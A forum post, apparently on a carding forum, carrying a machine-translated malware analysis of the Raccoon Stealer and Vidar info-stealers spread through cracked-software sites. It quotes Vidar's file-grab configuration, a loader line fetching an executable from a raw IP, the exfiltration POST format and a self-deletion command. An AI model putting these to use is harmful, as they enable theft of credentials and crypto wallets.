Carding 4 Carders
Professional
- Messages
- 2,724
- Reaction score
- 1,586
- Points
- 113
The spread of virus software on the network is becoming more and more sophisticated every year, which only attackers will not come up with to "infect" your device: they use vulnerabilities, phishing, USB-jacking. What I've listed is just a small part of what you should be wary of. What is worth only the first program-the AIDS ransomware, which was distributed through physical mail and floppy disks, and the victims had to send the ransom to a mailbox in Panama. A nightmare, eh?
But that's not the point. In all this dynamic development of the infection methodology, there is one loophole that appeared with the first programs that require the purchase of a license. After all, there are sites with "cracked" software, 90% of which contain some kind of malware. We will analyze the latest sensational viruses that spread through such web portals and conduct a small study in which we will determine the real probability of infection by installing various "cracks" on our device.
The attacks were aimed at users who install cracked apps, games, and so on. The distribution method was built on SEO poisoning.
SEO poisoning — poisoning of search results) is the addition of words to compromised sites that contribute to the rise of these sites in the Google search results. This allows malicious sites to be visited by more potential victims.
Without using terminology, this can be described as the following situation. A certain friend of yours really wants an antivirus with a license, but he is not going to pay for it. Naturally, he opens a search engine, where he drives in something like "download Kaspersky crack antivirus". (I strongly advise against doing this). And now, thanks to SEO poisoning, he will see the first or second resource of the attacker, which hosts the "infected" version of the application.
Unknown attackers used this method for two years and distributed mainly two malicious programs — Raccoon and Vidar. The methodology of these attacks is very similar to Rhadamanthys, which we will discuss in my next articles.
There is this stiller since mid-2019, previously it was sold on closed forums and even then made a lot of noise. Soon in 2021, it was recognized as one of the most popular data thieves, it was used by several dozen notorious cybercriminals. Due to its wide range of features, customizability, and ease of use, Raccoon Stealer has been very popular.
But on March 25, 2022, the developers announced the termination of their creation, and it would seem that this is all. Sekoia experts note that they have been closely monitoring the activity of this malware.
It is also noteworthy that on June 10, 2022, when searching for styler administration panels in the Shodan search engine, SEKOIA analysts.IO came across active servers hosting a web page called "Raccoon Stealer 2.0".

After an initial analysis of the found server, it is safe to say that this host really belongs to the second version of the malware, as indicated by the following data:
As you can see in the screenshot, the date and time differ from the estimated development time and are most likely specified intentionally. This is "Timestomping", it is an anti-criminalistic method used to mislead the investigation and rapid response specialists.
The compiler used is Microsoft Visual C / C++(2008-2010), written in C/C++ and ASM, x32-bit, and the source weight is 54 KB, which is quite small. And we won't see anything more interesting here.
Now let's use Hydra to analyze the source code and determine the specifics of how this malware works.
The malicious app performs the following functions after being initiated on the device:

Immediately after opening the file, one very interesting thing catches your eye: the creators did not even try to hide the deferred imports of many libraries, such as Shell32.dll, WinInt.dll, Crypt32.dll and others, as you can see in the screenshot.
Then we started the process of analyzing the malicious PE file and then decompiling it. Let's see what is so interesting to find here.
I won't teach you the basics, I'll just briefly tell you what it looks like to work with a primitive IDA.
We open our malicious sample, since it is a PE file, we don't need to do anything special in the start window, you can put a few check marks at your discretion.
Well, we see a great picture — PE sectors and their interaction with each other, but now we are not particularly interested in this. Click on the hotkey F5, which starts disassembling, and wait a bit.

In the convenient menu on the left, we have a list of decompiled functions that you can navigate through, and the "Pseudocode" tab also appears.
As you may have noticed, it doesn't look very good at all. Some incomprehensible "dword_40E0D8" and so on. The decompiler didn't consider it necessary to turn them into understandable elements and just passed them by. What should I do about it?


The answer is quite simple. We need to decipher it. This happens very simply, double-click on an unencrypted variable, then we are thrown to the main menu, click on "Data XREF" and get the estimated decryption option for this value. In our case, the fragment "dword_40E0D8" meant "RegOpenKeyExW", and this is quite logical, because after this phrase the path of the Windows registry goes. There are also cases when there are no necessary structures for a string or variable, but this is a completely different story and I didn't have to deal with this here.
I will also add that such decompilation is inaccurate, you will not be able to run and build this code again, it simply will not function. Keep in mind that the code we analyze is just a program assumption, it makes sense, but it is far from working. Let's analyze the malware.


As you can see from the code snippet, the primary task of this malware is to infect the system library by importing its own functions into it.
RC4 is a stream cipher that is widely used in various information security systems in computer networks. The cipher was developed by RSA Security. The RC4 algorithm, like any stream cipher, is built on the basis of a pseudorandom bit generator.
It's funny that the lines after decoding are solid obscene expressions in Russian, written in transliteration. And they are used as commands that the malware receives from the C&C server. For obvious reasons, they are covered up in the screenshots.

After that, the stiller checks the connection with the command server, simply pinging it, by the way, the communication channel is not encrypted in any way, which, again, indicates the unique simplicity of Raccoon relative to modern stillers.

In principle, I also managed to find the IP address of the host that the malware contacted, it was stored as a regular base64:

A mutex is a synchronization primitive that provides mutual exclusion of execution of critical code sections.
In very simple terms, this is a simple check whether the virus process is already running on this device or not. If the mutex already exists — the process is terminated, otherwise the malware creates it and continues working.

It is worth noting that this is the only stop system in the virus code that can interrupt its execution.
A large sector of code is responsible for this check, and it looks, to put it mildly, slightly incomplete, since even if Raccoon has not received the necessary privileges, it will still continue to work.
So, the malware checks the privileges of its process and returns a value of zero if the SID (Security IDentifier) means NT Authority\System. But similarly, it will return zero if it can't read its process ID.

If the process permission is not NT Authority\System, the malware does not perform the next function and simply skips this step. Since the malware is still under development, such errors can occur. The coder just didn't figure out what to do when the process didn't get the proper privileges.

First, the malware accesses the Windows registry using the following path to get the system ID::
HKLM:\SOFTWARE\Microsoft\Cryptography\MachineGuid


Then it accesses the Adavapi32 library to get the user name from it, which looks like this:
This data is combined into the following structure and sent to the command server in the form of a POST request, the address of which, I remind you, was encrypted in base64 format in Stiller code:
machineId=<MachineGuid>|<UserName>&configId=<RC4 key>
The command server responds with the usual list, without any encodings or anything else. This list contains the following information (but may differ in some cases):
Here's a list of them:
Raccoon collects the following information about the victim's host::
The collected information is saved in the "System" file. Info.txt", which is sent to the command server.
The developers of Stiller found another use for it-stealing cookies from browsers such as Google Chrome, Edge and Opera, as well as to search for files that store data about saved bank cards.
This is implemented using SQL queries and looks like this in the malware code:
Explaining on your fingers-the malware simply searches for files with the appropriate extension, then analyzes and sends them to the command server. The only notable thing about this is that the criminals added a reassignment of "GetProcAddress" imports for each function that uses the loaded DLLs. What for? My guess is that this is done to obfuscate traces when trying to analyze the virus. This creates an additional redirect every time the function uses the dll.
When it comes to wallets, Raccoon will similarly search for files with the extension.dat, and then check whether these files belong to the cryptographic wallet or not.
In principle, there is nothing more to analyze here. The remaining functions are banal and not worth talking about. Let's move on to dynamic analysis.
For dynamic analysis, we already have the following setup of utilities (all of them are publicly available):
Immediately after starting, the process communicates with the remote server, whose IP address we decrypted at the very beginning:
Then this process shuts down, and any attempts to establish communication with remote servers are stopped for a while. But by going to Process Hacker, you can see the following picture::

As you can see, the CPU usage has reached almost 100%. This lasted for about a minute, after which the "System" processes began to appear, waiting to connect, and some of them connected to various remote servers. This was the stage of downloading additional libraries for data theft:


And finally, let's look at the changes in the Windows registry:
Naturally, my task as an author is to warn you. Don't repeat these actions on your devices.
Let's get started. At the beginning, I gave an example where someone wanted to get a licensed antivirus for free by downloading its crack. What is the probability that there may be a virus in the antivirus software?
We enter "download antivirus crack", and the first option in the search bar is "ESET NOD32 Crack", which we download. Naturally, VirusTotal shows 56 out of 56 detections, but let's see this from our own experience.

After installing our antivirus software on the VM, let's see if a potentially dangerous file connects to an external source.

And yes, it does:
And then we establish a connection via Tor, after which some kind of bacchanal starts. Various shortcuts appear on the VM, such as "VK", "Amigo Browser", and so on.
The natural outcome is a blue screen of death. By the way, it would be interesting to conduct a full analysis of this malware. The virus in the antivirus, it sounds interesting.

Further tests were also disappointing, the results are as follows::
9 out of 10 quacks are viruses. Pirated anti — viruses-all of them.
Absolutely all versions of Windows are susceptible to attack using Raccoon Stealer. But at the moment, it is easily detected by most antivirus applications. Removing this threat from your PC also does not pose any special problems, the same ESET copes with a bang.
There can only be one conclusion from this story — don't download apps from various unverified sources. Moreover, do not use quacks.
And that's it for me. Be there.
Greetings, this article is a logical continuation of the analysis of the oldest viral springboard on the Internet. In a previous post, we reviewed in detail one of the latest threats detected — Raccoon Stealer. But for a detailed analysis of its counterpart, the Vidar stiller, there was simply not enough space, so it will be described in this article.
Not so long ago, a French company specializing in cybersecurity reported that since the beginning of 2020, two malware viruses — Raccoon and Vidar-have been distributed using a whole network of fake sites and fake domains.
All these attacks were aimed at short-sighted users who use cracked applications. In the last article, a small study was conducted, during which it turned out that 9 out of 10 pirated applications contain a virus. In some cases, the destructive potential of these malware was determined as critical, and after installing the coveted crack, your device would not only transmit confidential data to an attacker, but it could also fail.
It is also noteworthy that criminals used popular search engines to distribute malware, as well as the method of SEO poisoning, that is, poisoning the search results.
SEO poisoning — poisoning of search results) is the addition of words to compromised sites that contribute to the rise of these sites in the Google search results. This allows malicious sites to be visited by more potential victims. For example, when you ask for "download Sony Vegas crack" , it is highly likely that the first five results will contain malware.
The content of the email encourages victims to open an attached file disguised as an official request letter. If the victim starts a file from an attachment that mimics the document file icon, the Vidar stiller is infected.

Recently, Stiller actively uses disguise as "activators" for the Windows operating system. It is so common that not everyone wants to buy a fairly expensive license, so a fairly large number of users resort to using illegal programs that give access to all OS functions for free.
Like Raccoon, this malware is not distributed using critical vulnerabilities or virus loaders, such as TrueBot, so in order not to become another victim, it is enough just not to visit questionable sites and not download suspicious attachments from emails to your device.
So, for statistical analysis, we will use the following set of utilities, all of them are free and are publicly available:
Well, let's get started. After getting a sample of the malware, the following picture opens up to our eyes:
And the information here is just identical to what we saw when analyzing Raccoon, so much so that the specified compile time is the same. (This leads me to believe that the author/authors of Raccoon and Vidar are either collaborating or the same people.) In addition, the sample is a PE file, and Microsoft Visual C/C++(2008-2010) was used for compilation. This miracle is written in C / C++.

Just for fun, the sample was uploaded to VirusTotal, and the results of the scan shocked me, because most popular antivirus applications ignore the obvious and unmasked threat. The detection rate was 20 out of 56. The Avast, ESET NOD32, Kaspersky, and Yandex apps did not respond in any way.
Well, let's move on to a deeper analysis, Hydra refused to work with PE files. Not surprisingly, but once again. Therefore, IDA PRO will help us out here, with the help of which we will be able to examine the malware in detail. Let's get started.
Once initiated on the victim's device, the malware performs the following actions:
Kernel32.dll -dynamically linked library that is the core of all versions of Microsoft Windows OS.
User32.dll -it is part of the window and user interface management subsystem.

I can only say that this does not limit its functionality in any way. Using only two system dlls, it is able to collect all the necessary information for operation and fully function.
As in the case of Raccoon, this import is not masked in any way and is represented by the following code snippet:
A mutex is a synchronization primitive that provides mutual exclusion of execution of critical code sections.
In very simple terms, this is a simple check whether the virus process is already running on this device or not. If the mutex already exists — the process is terminated, otherwise the malware creates it and continues working.
Like Raccoon, Vidar first decodes the strings used to communicate with the C&C server. Compared to the previous test subject, there are much fewer of them here and there are no obscene expressions. They are similarly represented as RC4 and Base64 encryption. Communication with the command server is not encrypted in any way.
RC4 is a stream cipher that is widely used in various information security systems in computer networks. The cipher was developed by RSA Security. The RC4 algorithm, like any stream cipher, is built on the basis of a pseudorandom bit generator.

Next, the process of checking the connection to the command server takes place, as in Raccoon, this happens in a banal way by pinging.
The most interesting thing is that if you decipher these lines, they will go to the public game service FACEIT, namely to its API.
FACEIT is an esports platform founded in London in 2011. The company has established leagues for games such as Counter-Strike: Global Offensive, League of Legends, Rocket League, Tom Clancy's Rainbow Six Siege, Dota 2, and Team Fortress 2.

And the method of using the FACEIT API has many advantages, for example: faceit.com you can't block it because it's a normal site.
According to the method used by Rakkun, if the command server is blocked or disabled, the malware becomes completely useless. Vidar is immune to such things.
After decrypting this string, the virus connects to the address:
This is the page that contains the very primary configuration of the malware, that is, basic instructions. They may vary depending on the attacker's preferences.
They have the following form:

Also in this list there is a link to download additional DLL files.
After successful completion of the previous step, the virus starts the process of downloading additional legal DLL files that will be used to implement malicious functions. Their list practically does not differ from the previous subject in any way:
C:\ProgramData\local\dekddss\hyper\v\
As you can see, the file is missing here sqlite3.dll, because stiller doesn't implement the method of data theft via SQL queries.
Then stiller will make a request to the C&C server to get a more detailed configuration of the work, this is implemented by the same request to the FACEIT API page.
It will contain 12 values separated by“*”.:
1,1,1,1,1,1,1,1,1,1,250,Default;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*;50;true;movies:music:mp3;
This page may change depending on the attacker's preferences, but in most cases it is not modified.
If you read the previous article, you can guess that the process of collecting information about the victim's host will follow. Stiller will collect the following data:


Next, the wallet. dat files are searched, and I remind you that this file contains the seed phrase and other information about the crypto wallet. This is only relevant for users of applications from crypto companies. It is also interesting that the malware is able to search for files with any extension.
But Vidar is still notable for some things: it is able to compress individual folders into a ZIP file and send them to the command server. This is done, rather, for convenience. Let's imagine the following picture: an attacker has successfully installed a malware on the victim's device in some way, and let's assume that this was an attack on a specific person. The villain obviously knows what incriminating materials he needs to steal: photos, videos, and so on. Naturally, the victim, like most people, stores these materials in their respective folders. To avoid downloading files separately, it is much faster to compress the entire folder into a ZIP archive.
The archive name is unique for each device and consists of MachineGuid.
Like Raccoon, this malware can take screenshots and send them to the command server. The screenshot below shows the code snippet responsible for this action:

This process is optional and is initiated by an attacker. The condition for performing this function is that the following line is present in the configuration file ` ' scrnsht_.
ldr_1:http://93.184.220.29/9/U4N7B56F5K5A0L4L4T5/8465766547424604901.bin|%TEMP%\|exe
The choice of payload loaded by the malware is left to the attacker. The analyzed sample contained the usual Java Spybee keylogger, which is publicly available on the GitHub platform. A controversial choice. Why it was chosen is a mystery.

Also, this line shows an additional server that is currently unavailable, so it is still impossible to get deeper into the malware's infrastructure.
Deletion occurs in a very primitive way and is the launch of the next line via CMD Windows:
“C:\Windows\System32\cmd.exe” /c taskkill /im [Filename] /f & erase [File path] & exit
For dynamic analysis, we already have the following setup of utilities (all of them are publicly available):
Immediately after opening the malware, a second process appears on the virtual machine explorer.exe, in which the large letter “i” replaces the small "L". This is a favorite method of disguising malware. It is worth noting that an inexperienced user is unlikely to be able to distinguish a real explorer from a fake one.
First, the Vidar sends a GET request to the following IP address: 104.17.63.50. As expected, this server belongs to the service FACEIT.com.
Next, the malicious process establishes a connection to the server 93.184.220.29. I remind you that this server was responsible for uploading additional virus software to the victim's machine.

After 30 seconds, the process disappears from view. If the Java package was installed on my machine, the SpyBee keylogger would start, and since there is no library, there is no secondary malware either.
When comparing casts of the registry, you can clearly see how Vidar covered his tracks by deleting himself:
And the malware, in addition, also removed the kerchief. What for? For what? Riddle of the century.
This particular account was registered on December 15, 2022 in Russia, almost three months ago.
